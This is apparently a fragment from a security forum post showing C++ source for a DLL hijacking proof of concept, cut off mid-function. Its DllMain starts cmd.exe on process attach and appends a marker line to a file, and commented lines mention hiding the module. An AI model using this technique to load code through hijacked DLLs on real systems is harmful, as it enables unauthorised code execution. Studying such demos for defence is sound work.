 dllmain.cpp DllHijacking.cpp
DllHijacking (Global Scope)
#include <iostream>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved)
{
//DisableThreadLibraryCalls(hModule);
//HideModule(hModule);
TCHAR cmdPath[28] = _T("C:\\Windows\\System32\\cmd.exe");
TCHAR cmdArgs[59] = _T("C:\\Windows\\System32\\cmd.exe /K echo 1 >> C:\\Tools\\reve.txt");
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
if (!CreateProcess(cmdPath,   // No module name (use command line)
cmdArgs,     // Command line
NULL,           // Process handle not inheritable
NULL,           // Thread handle not inheritable
FALSE,          // Set handle inheritance to FALSE
0,              // No creation flags
NULL,           // Use parent's environment block
NULL,           // Use parent's starting directory
&si,            // Pointer to STARTUPINFO structure
先知社区